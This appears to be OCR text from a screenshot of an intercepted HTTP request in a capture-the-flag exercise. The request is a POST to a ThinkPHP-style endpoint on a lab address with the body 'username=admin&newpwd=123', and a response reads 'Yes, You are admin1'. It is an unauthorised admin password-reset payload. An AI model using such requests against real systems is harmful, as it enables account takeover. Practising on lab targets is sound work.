 Yes,You are admin1
: )
•••
Reset
1 POST /index.php/index/think/app/index.php?module
2 Host: 61.147.171.105:59782
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
4 Accept: text/html,application/xhtml+xml,applicat
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-H
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 26
9 Origin: http://61.147.171.105:49430
10 Connection: close
11 Referer:
http://61.147.171.105:49430/index.php/index/thin
12 Cookie: PHPSESSID=hr79bgjk8nmp2u31c8iifv9bf2
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&newpwd=123